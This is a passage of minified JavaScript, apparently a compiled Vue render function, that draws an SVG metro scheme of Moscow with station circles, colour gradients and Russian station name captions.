978.5C527.096 975.479 529.545 973.03 532.566 973.03C535.587 973.03 538.037 975.479 538.037 978.5C538.037 981.521 535.588 983.97 532.566 983.97C529.545 983.97 527.096 981.521 527.096 978.5Z",fill:"#E94282"}}),s("path",{attrs:{id:"station-318",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M581.538 1992.22C576.898 1992.22 573.138 1995.98 573.138 2000.62C573.138 2005.26 576.898 2009.02 581.538 2009.02C586.177 2009.02 589.938 2005.26 589.938 2000.62C589.938 1995.98 586.177 1992.22 581.538 1992.22ZM570.938 2000.62C570.938 1994.76 575.683 1990.02 581.538 1990.02C587.392 1990.02 592.138 1994.76 592.138 2000.62C592.138 2006.47 587.392 2011.22 581.538 2011.22C575.683 2011.22 570.938 2006.47 570.938 2000.62ZM581.538 1997.35C579.732 1997.35 578.267 1998.81 578.267 2000.62C578.267 2002.42 579.732 2003.89 581.538 2003.89C583.344 2003.89 584.808 2002.42 584.808 2000.62C584.808 1998.81 583.344 1997.35 581.538 1997.35ZM576.067 2000.62C576.067 1997.6 578.517 1995.15 581.538 1995.15C584.559 1995.15 587.008 1997.6 587.008 2000.62C587.008 2003.64 584.559 2006.09 581.538 2006.09C578.516 2006.09 576.067 2003.64 576.067 2000.62Z",fill:"#F7A600"}}),s("g",{attrs:{id:"station-344",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-344",cx:"1803.17",cy:"1636.52",r:"16",fill:"none",stroke:"url(#paint85_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint85_linear_73232_10178",x1:"1803.17",y1:"1620.52",x2:"1803.17",y2:"1652.52",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#0273BB"}}),s("stop",{attrs:{offset:"0.344461","stop-color":"#925335"}}),s("stop",{attrs:{offset:"0.677509","stop-color":"#E94483"}}),s("stop",{attrs:{offset:"1","stop-color":"#47B485"}})],1)],1),s("path",{attrs:{id:"station-334",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M765.572 1056.1C760.932 1056.1 757.172 1059.86 757.172 1064.5C757.172 1069.14 760.932 1072.9 765.572 1072.9C770.211 1072.9 773.972 1069.14 773.972 1064.5C773.972 1059.86 770.211 1056.1 765.572 1056.1ZM754.972 1064.5C754.972 1058.65 759.717 1053.9 765.572 1053.9C771.426 1053.9 776.172 1058.65 776.172 1064.5C776.172 1070.35 771.426 1075.1 765.572 1075.1C759.717 1075.1 754.972 1070.35 754.972 1064.5ZM765.572 1061.23C763.766 1061.23 762.302 1062.69 762.302 1064.5C762.302 1066.31 763.766 1067.77 765.572 1067.77C767.378 1067.77 768.842 1066.31 768.842 1064.5C768.842 1062.69 767.378 1061.23 765.572 1061.23ZM760.102 1064.5C760.102 1061.48 762.551 1059.03 765.572 1059.03C768.593 1059.03 771.042 1061.48 771.042 1064.5C771.042 1067.52 768.593 1069.97 765.572 1069.97C762.551 1069.97 760.102 1067.52 760.102 1064.5Z",fill:"#E94282"}}),s("path",{attrs:{id:"station-314",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M899.55 1464C894.911 1464 891.15 1467.76 891.15 1472.4C891.15 1477.04 894.911 1480.8 899.55 1480.8C904.189 1480.8 907.95 1477.04 907.95 1472.4C907.95 1467.76 904.189 1464 899.55 1464ZM888.95 1472.4C888.95 1466.54 893.695 1461.8 899.55 1461.8C905.404 1461.8 910.15 1466.54 910.15 1472.4C910.15 1478.25 905.404 1483 899.55 1483C893.695 1483 888.95 1478.25 888.95 1472.4ZM899.55 1469.13C897.744 1469.13 896.28 1470.59 896.28 1472.4C896.28 1474.2 897.744 1475.67 899.55 1475.67C901.356 1475.67 902.82 1474.2 902.82 1472.4C902.82 1470.59 901.356 1469.13 899.55 1469.13ZM894.08 1472.4C894.08 1469.38 896.529 1466.93 899.55 1466.93C902.571 1466.93 905.02 1469.38 905.02 1472.4C905.02 1475.42 902.571 1477.87 899.55 1477.87C896.529 1477.87 894.08 1475.42 894.08 1472.4Z",fill:"#F7A600"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-291","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"467 1652"}},[s("tspan",{attrs:{x:"782.72",y:"2072.91"}},[t._v("Минская")])]),s("g",{attrs:{id:"station-291",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-291",cx:"756",cy:"2076",r:"12",fill:"none",stroke:"url(#paint40_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint40_linear_73232_10178",x1:"747.615",y1:"2067.51",x2:"764.473",y2:"2084.42",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#47B485"}}),s("stop",{attrs:{offset:"1","stop-color":"#FFDD02"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-278","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"704"}},[s("tspan",{attrs:{x:"1280.2",y:"2876.67"}},[t._v("Лесопарковая")])]),s("circle",{attrs:{id:"station-278",xmlns:"http://www.w3.org/2000/svg",cx:"1316.25",cy:"2853.53",r:"5",fill:"none",stroke:"#BAC8E8","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-304","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"591 884"}},[s("tspan",{attrs:{x:"1160.96",y:"634.07"}},[t._v("Лианозово")])]),s("g",{attrs:{id:"station-304",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-304",cx:"1292.61",cy:"632.13",r:"12",fill:"none",stroke:"url(#paint82_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint82_linear_73232_10178",x1:"1292.61",y1:"620.13",x2:"1292.61",y2:"644.13",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#B5CC06"}}),s("stop",{attrs:{offset:"1","stop-color":"#F7A702"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-342","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"192"}},[s("tspan",{attrs:{x:"1687.24",y:"975.64"}},[t._v("Белокаменная")])]),s("circle",{attrs:{id:"station-342",xmlns:"http://www.w3.org/2000/svg",cx:"1778.11",cy:"935.06",r:"5.5",fill:"none",stroke:"#D6171B","stroke-width":"2.2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-267","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"39"}},[s("tspan",{attrs:{x:"1992.88",y:"2473.5"}},[t._v("Волжская")])]),s("circle",{attrs:{id:"station-267",xmlns:"http://www.w3.org/2000/svg",cx:"1975.55",cy:"2469.1",r:"5",fill:"none",stroke:"#B4CC04","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-292","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"586"}},[s("tspan",{attrs:{x:"1309.32",y:"375.059"}},[t._v("Шереметьевская")])]),s("circle",{attrs:{id:"station-292",xmlns:"http://www.w3.org/2000/svg",cx:"1292.5",cy:"370.059",r:"5.5",fill:"none",stroke:"#F7A600","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-295","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"587"}},[s("tspan",{attrs:{x:"1309.32",y:"415.859"}},[t._v("Хлебниково")])]),s("circle",{attrs:{id:"station-295",xmlns:"http://www.w3.org/2000/svg",cx:"1292.5",cy:"410.859",r:"5.5",fill:"none",stroke:"#F7A600","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-297","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"588"}},[s("tspan",{attrs:{x:"1309.32",y:"456.659"}},[t._v("Водники")])]),s("circle",{attrs:{id:"station-297",xmlns:"http://www.w3.org/2000/svg",cx:"1292.5",cy:"451.659",r:"5.5",fill:"none",stroke:"#F7A600","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-301","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"776"}},[s("tspan",{attrs:{x:"1309.32",y:"538.363"}},[t._v("Новодачная")])]),s("circle",{attrs:{id:"station-301",xmlns:"http://www.w3.org/2000/svg",cx:"1292.5",cy:"533.363",r:"5.5",fill:"none",stroke:"#F7A600","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-302","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"590"}},[s("tspan",{attrs:{x:"1228.84",y:"585.033"}},[t._v("Марк")])]),s("circle",{attrs:{id:"station-302",xmlns:"http://www.w3.org/2000/svg",cx:"1292.5",cy:"580.033",r:"5.5",fill:"none",stroke:"#F7A600","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-268","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"79"}},[s("tspan",{attrs:{x:"1992.88",y:"2569.97"}},[t._v("Люблино")])]),s("circle",{attrs:{id:"station-268",xmlns:"http://www.w3.org/2000/svg",cx:"1975.6",cy:"2565.19",r:"5",fill:"none",stroke:"#B4CC04","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-309","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"593"}},[s("tspan",{attrs:{x:"1307.31",y:"776.75"}},[t._v("Дегунино")])]),s("circle",{attrs:{id:"station-309",xmlns:"http://www.w3.org/2000/svg",cx:"1292.5",cy:"773.5",r:"5.5",fill:"none",stroke:"#F7A600","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-320","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"602"}},[s("tspan",{attrs:{x:"435.699",y:"2073.84"}},[t._v("Сетунь")])]),s("circle",{attrs:{id:"station-320",xmlns:"http://www.w3.org/2000/svg",cx:"504.675",cy:"2077.37",r:"5.5",fill:"none",stroke:"#F7A600","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-321","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"603"}},[s("tspan",{attrs:{x:"370.841",y:"2115.44"}},[t._v("Немчиновка")])]),s("circle",{attrs:{id:"station-321",xmlns:"http://www.w3.org/2000/svg",cx:"488.48",cy:"2110.44",r:"5.5",fill:"none",stroke:"#F7A600","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-322","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"604"}},[s("tspan",{attrs:{x:"395.812",y:"2156.3"}},[t._v("Сколково")])]),s("circle",{attrs:{id:"station-322",xmlns:"http://www.w3.org/2000/svg",cx:"488.48",cy:"2151.32",r:"5.5",fill:"none",stroke:"#F7A600","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-324","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"639"}},[s("tspan",{attrs:{x:"385.982",y:"2238.08"}},[t._v("Одинцово")])]),s("circle",{attrs:{id:"station-324",xmlns:"http://www.w3.org/2000/svg",cx:"488.48",cy:"2233.02",r:"5.5",fill:"none",stroke:"#F7A600","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-325","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"606"}},[s("tspan",{attrs:{x:"503.825",y:"588.141"}},[t._v("Нахабино")])]),s("circle",{attrs:{id:"station-325",xmlns:"http://www.w3.org/2000/svg",cx:"488.46",cy:"583.71",r:"5.5",fill:"none",stroke:"#E94282","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-326","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"607"}},[s("tspan",{attrs:{x:"503.825",y:"629.141"}},[t._v("Аникеевка")])]),s("circle",{attrs:{id:"station-326",xmlns:"http://www.w3.org/2000/svg",cx:"488.46",cy:"624.71",r:"5.5",fill:"none",stroke:"#E94282","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-327","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"608"}},[s("tspan",{attrs:{x:"503.825",y:"670.141"}},[t._v("Опалиха")])]),s("circle",{attrs:{id:"station-327",xmlns:"http://www.w3.org/2000/svg",cx:"488.46",cy:"665.71",r:"5.5",fill:"none",stroke:"#E94282","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-329","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"610"}},[s("tspan",{attrs:{x:"503.825",y:"752.141"}},[t._v("Павшино")])]),s("circle",{attrs:{id:"station-329",xmlns:"http://www.w3.org/2000/svg",cx:"488.46",cy:"747.71",r:"5.5",fill:"none",stroke:"#E94282","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-330","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"611"}},[s("tspan",{attrs:{x:"503.825",y:"793.141"}},[t._v("Пенягино")])]),s("circle",{attrs:{id:"station-330",xmlns:"http://www.w3.org/2000/svg",cx:"488.46",cy:"788.71",r:"5.5",fill:"none",stroke:"#E94282","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-332","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"613"}},[s("tspan",{attrs:{x:"576.348",y:"964.5"}},[t._v("Трикотажная")])]),s("circle",{attrs:{id:"station-332",xmlns:"http://www.w3.org/2000/svg",cx:"619.848",cy:"979",r:"5.5",fill:"none",stroke:"#E94282","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-335","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"210 616"}},[s("tspan",{attrs:{x:"858.442",y:"1093.3"}},[t._v("Стрешнево")])]),s("g",{attrs:{id:"station-335",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-335",cx:"857.633",cy:"1064.74",r:"12",fill:"none",stroke:"url(#paint88_linear_73232_10178)","stroke-width":"5"}}),s("linearGradient",{attrs:{id:"paint88_linear_73232_10178",x1:"857.633",y1:"1052.74",x2:"857.633",y2:"1076.74",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#D6191D"}}),s("stop",{attrs:{offset:"1","stop-color":"#E94483"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-337","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"618"}},[s("tspan",{attrs:{x:"1086.36",y:"1087.19"}},[t._v("Гражданская")])]),s("circle",{attrs:{id:"station-337",xmlns:"http://www.w3.org/2000/svg",cx:"1126.86",cy:"1064.3",r:"5.5",fill:"none",stroke:"#E94282","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-346","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"623"}},[s("tspan",{attrs:{x:"1948.46",y:"1804.96"}},[t._v("Москва-Товарная")])]),s("path",{attrs:{id:"station-346",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1932.59 1802.18C1927.95 1802.18 1924.19 1805.94 1924.19 1810.58C1924.19 1815.22 1927.95 1818.98 1932.59 1818.98C1937.23 1818.98 1940.99 1815.22 1940.99 1810.58C1940.99 1805.94 1937.23 1802.18 1932.59 1802.18ZM1921.99 1810.58C1921.99 1804.73 1926.74 1799.98 1932.59 1799.98C1938.44 1799.98 1943.19 1804.73 1943.19 1810.58C1943.19 1816.43 1938.44 1821.18 1932.59 1821.18C1926.74 1821.18 1921.99 1816.43 1921.99 1810.58ZM1932.59 1807.31C1930.78 1807.31 1929.32 1808.77 1929.32 1810.58C1929.32 1812.39 1930.78 1813.85 1932.59 1813.85C1934.4 1813.85 1935.86 1812.39 1935.86 1810.58C1935.86 1808.77 1934.4 1807.31 1932.59 1807.31ZM1927.12 1810.58C1927.12 1807.56 1929.57 1805.11 1932.59 1805.11C1935.61 1805.11 1938.06 1807.56 1938.06 1810.58C1938.06 1813.6 1935.61 1816.05 1932.59 1816.05C1929.57 1816.05 1927.12 1813.6 1927.12 1810.58Z",fill:"#E94282"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-398","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"471 1619"}},[s("tspan",{attrs:{x:"2237.27",y:"2436.41"}},[t._v("Косино")])]),s("circle",{attrs:{id:"station-398",xmlns:"http://www.w3.org/2000/svg",cx:"2295.1",cy:"2412.91",r:"7.7",fill:"none",stroke:"#EE7BAE","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-396","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"725"}},[s("tspan",{attrs:{x:"2265.6",y:"2027.77"}},[t._v("Окская")])]),s("circle",{attrs:{id:"station-396",xmlns:"http://www.w3.org/2000/svg",cx:"2247.99",cy:"2024.27",r:"5",fill:"none",stroke:"#EE7BAE","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-397","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"786"}},[s("tspan",{attrs:{x:"2265.6",y:"2112.92"}},[t._v("Юго-Восточная")])]),s("circle",{attrs:{id:"station-397",xmlns:"http://www.w3.org/2000/svg",cx:"2247.99",cy:"2109.62",r:"5",fill:"none",stroke:"#EE7BAE","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-400","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"472"}},[s("tspan",{attrs:{x:"2349.27",y:"2625.59"}},[t._v("Лухмановская")])]),s("circle",{attrs:{id:"station-400",xmlns:"http://www.w3.org/2000/svg",cx:"2332",cy:"2620.97",r:"5",fill:"none",stroke:"#EE7BAE","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-401","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"469"}},[s("tspan",{attrs:{x:"2349.27",y:"2674.59"}},[t._v("Некрасовка")])]),s("circle",{attrs:{id:"station-401",xmlns:"http://www.w3.org/2000/svg",cx:"2332",cy:"2670.18",r:"5",fill:"none",stroke:"#EE7BAE","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-354","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"782"}},[s("tspan",{attrs:{x:"1934.67",y:"2505.91"}},[t._v("Люблино")])]),s("circle",{attrs:{id:"station-354",xmlns:"http://www.w3.org/2000/svg",cx:"1923.41",cy:"2491.7",r:"5.5",fill:"none",stroke:"#E94282","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-394","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"197 785 1588 1662"}},[s("tspan",{attrs:{x:"2026.66",y:"1744.89"}},[t._v("Нижегородская")])]),s("g",{attrs:{id:"station-394",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-394",cx:"2210.94",cy:"1758.12",r:"16",fill:"none",stroke:"url(#paint75_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint75_linear_73232_10178",x1:"2199.53",y1:"1746.54",x2:"2222.08",y2:"1769.74",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#89CDCF"}}),s("stop",{attrs:{offset:"0.367768","stop-color":"#D6191D"}}),s("stop",{attrs:{offset:"0.659033","stop-color":"#47B485"}}),s("stop",{attrs:{offset:"1","stop-color":"#EE7CAF"}})],1)],1),s("g",{attrs:{id:"station-352",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-352",cx:"2137.52",cy:"2210.32",r:"16",fill:"none",stroke:"url(#paint83_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint83_linear_73232_10178",x1:"2126.12",y1:"2198.74",x2:"2148.66",y2:"2221.94",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#954091"}}),s("stop",{attrs:{offset:"0.495","stop-color":"#E94483"}}),s("stop",{attrs:{offset:"1","stop-color":"#89CDCF"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-356","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"627"}},[s("tspan",{attrs:{x:"1895.76",y:"2547"}},[t._v("Депо")])]),s("circle",{attrs:{id:"station-356",xmlns:"http://www.w3.org/2000/svg",cx:"1883.96",cy:"2531",r:"5.5",fill:"none",stroke:"#E94282","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-348","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"624"}},[s("tspan",{attrs:{x:"2014.36",y:"1876.12"}},[t._v("Калитники")])]),s("circle",{attrs:{id:"station-348",xmlns:"http://www.w3.org/2000/svg",cx:"2004.09",cy:"1881.24",r:"5.5",fill:"none",stroke:"#E94282","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-358","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"628"}},[s("tspan",{attrs:{x:"1854.96",y:"2588.08"}},[t._v("Перерва")])]),s("circle",{attrs:{id:"station-358",xmlns:"http://www.w3.org/2000/svg",cx:"1843.1",cy:"2571.88",r:"5.5",fill:"none",stroke:"#E94282","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-360","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"783"}},[s("tspan",{attrs:{x:"1814.23",y:"2629.59"}},[t._v("Курьяново")])]),s("circle",{attrs:{id:"station-360",xmlns:"http://www.w3.org/2000/svg",cx:"1799.8",cy:"2615.1",r:"5.5",fill:"none",stroke:"#E94282","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-362","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"629"}},[s("tspan",{attrs:{x:"1769.15",y:"2670.8"}},[t._v("Москворечье")])]),s("circle",{attrs:{id:"station-362",xmlns:"http://www.w3.org/2000/svg",cx:"1758.3",cy:"2656.72",r:"5.5",fill:"none",stroke:"#E94282","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-365","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"631"}},[s("tspan",{attrs:{x:"1680",y:"2761.46"}},[t._v("Покровское")])]),s("circle",{attrs:{id:"station-365",xmlns:"http://www.w3.org/2000/svg",cx:"1667.69",cy:"2747.45",r:"5.5",fill:"none",stroke:"#E94282","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-97","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"70"}},[s("tspan",{attrs:{x:"526.96",y:"1362.5"}},[t._v("Крылатское")])]),s("circle",{attrs:{id:"station-97",xmlns:"http://www.w3.org/2000/svg",cx:"512",cy:"1359",r:"5",fill:"none",stroke:"#0072BA","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-371","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"634"}},[s("tspan",{attrs:{x:"1659.19",y:"2877.72"}},[t._v("Бутово")])]),s("circle",{attrs:{id:"station-371",xmlns:"http://www.w3.org/2000/svg",cx:"1644.47",cy:"2872.72",r:"5.5",fill:"none",stroke:"#E94282","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-373","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"635"}},[s("tspan",{attrs:{x:"1659.19",y:"2918.72"}},[t._v("Щербинка")])]),s("circle",{attrs:{id:"station-373",xmlns:"http://www.w3.org/2000/svg",cx:"1644.48",cy:"2913.72",r:"5.5",fill:"none",stroke:"#E94282","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-374","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"636"}},[s("tspan",{attrs:{x:"1659.19",y:"2959.72"}},[t._v("Остафьево")])]),s("circle",{attrs:{id:"station-374",xmlns:"http://www.w3.org/2000/svg",cx:"1644.48",cy:"2954.72",r:"5.5",fill:"none",stroke:"#E94282","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-376","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"637"}},[s("tspan",{attrs:{x:"1659.19",y:"3000.72"}},[t._v("Силикатная")])]),s("circle",{attrs:{id:"station-376",xmlns:"http://www.w3.org/2000/svg",cx:"1644.48",cy:"2995.72",r:"5.5",fill:"none",stroke:"#E94282","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-349","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"194"}},[s("tspan",{attrs:{x:"2153.07",y:"1233.86"}},[t._v("Измайлово")])]),s("path",{attrs:{id:"station-349",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2126.42 1236.29C2126.42 1230.44 2131.17 1225.69 2137.02 1225.69C2142.88 1225.69 2147.62 1230.44 2147.62 1236.29C2147.62 1242.14 2142.88 1246.89 2137.02 1246.89C2131.17 1246.89 2126.42 1242.14 2126.42 1236.29ZM2137.02 1227.89C2132.39 1227.89 2128.62 1231.65 2128.62 1236.29C2128.62 1240.93 2132.39 1244.69 2137.02 1244.69C2141.66 1244.69 2145.42 1240.93 2145.42 1236.29C2145.42 1231.65 2141.66 1227.89 2137.02 1227.89ZM2137.02 1233.02C2135.22 1233.02 2133.75 1234.48 2133.75 1236.29C2133.75 1238.1 2135.22 1239.56 2137.02 1239.56C2138.83 1239.56 2140.3 1238.1 2140.3 1236.29C2140.3 1234.48 2138.83 1233.02 2137.02 1233.02ZM2131.55 1236.29C2131.55 1233.27 2134 1230.82 2137.02 1230.82C2140.05 1230.82 2142.5 1233.27 2142.5 1236.29C2142.5 1239.31 2140.05 1241.76 2137.02 1241.76C2134 1241.76 2131.55 1239.31 2131.55 1236.29Z",fill:"#D6171B"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-389","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"190 690 594"}},[s("tspan",{attrs:{x:"1307.31",y:"843.55"}},[t._v("Окружная")])]),s("g",{attrs:{id:"station-389",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-389",cx:"1292.6",cy:"867.1",r:"16",fill:"none",stroke:"url(#paint68_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint68_linear_73232_10178",x1:"1305.25",y1:"854.509",x2:"1279.84",y2:"880.082",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#F7A702"}}),s("stop",{attrs:{offset:"0.510417","stop-color":"#B5CC06"}}),s("stop",{attrs:{offset:"1","stop-color":"#D6191D"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-340","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"191"}},[s("tspan",{attrs:{x:"1715.77",y:"900.02"}},[t._v("Ростокино")])]),s("circle",{attrs:{id:"station-340",xmlns:"http://www.w3.org/2000/svg",cx:"1705.95",cy:"906.02",r:"5.5",fill:"none",stroke:"#D6171B","stroke-width":"2.2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-375","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"203"}},[s("tspan",{attrs:{x:"1162.74",y:"2277.18"}},[t._v("Площадь\n            ")]),s("tspan",{attrs:{x:"1162.74",y:"2293.18"}},[t._v("Гагарина")])]),s("path",{attrs:{id:"station-375",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1158.79 2252.44C1158.79 2246.58 1163.54 2241.84 1169.39 2241.84C1175.24 2241.84 1179.99 2246.58 1179.99 2252.44C1179.99 2258.29 1175.24 2263.04 1169.39 2263.04C1163.54 2263.04 1158.79 2258.29 1158.79 2252.44ZM1169.39 2244.04C1164.75 2244.04 1160.99 2247.8 1160.99 2252.44C1160.99 2257.07 1164.75 2260.84 1169.39 2260.84C1174.03 2260.84 1177.79 2257.07 1177.79 2252.44C1177.79 2247.8 1174.03 2244.04 1169.39 2244.04ZM1169.39 2249.16C1167.58 2249.16 1166.12 2250.63 1166.12 2252.44C1166.12 2254.24 1167.58 2255.71 1169.39 2255.71C1171.2 2255.71 1172.66 2254.24 1172.66 